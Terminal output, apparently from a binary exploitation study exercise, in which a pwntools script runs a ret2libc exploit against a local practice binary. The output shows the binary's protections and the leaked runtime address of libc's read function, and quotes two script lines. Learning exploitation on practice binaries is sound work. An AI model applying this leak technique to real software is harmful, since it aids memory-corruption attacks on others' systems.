 test@test-PC:~/Desktop/study/pwn$ python re_ret2libc_64.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
re
).py
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[!] Could not find executable 'ret2libc_64' in $PATH, using './ret2libc_64'
instead
[+] Starting local process './ret2libc_64': pid 5622
/home/test/Desktop/study/pwn/re_ret2libc_64.py:15: BytesWarning: Text is not
bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil("Pls Input")
/home/test/Desktop/study/pwn/re_ret2libc_64.py:18: BytesWarning: Text is not
bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
read_real_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))  #read函
数的真实地址，由于真实地址总是从7f开始，故从7f开始接收，长度补足8个字节
read_real_addr:  0x7f36b18fc590
[*] Stopped process './ret2libc_64' (pid 5622)
test@test-PC:~/Desktop/study/pwn$